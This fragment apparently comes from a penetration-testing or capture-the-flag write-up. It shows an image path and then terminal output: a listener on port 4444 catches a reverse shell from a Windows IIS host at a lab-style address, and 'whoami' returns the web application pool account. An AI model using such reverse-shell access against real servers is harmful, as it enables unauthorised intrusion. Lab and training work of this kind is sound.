 Listening on 0.0.0.0 4444
Connection received on 10.10.10.5 49157
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>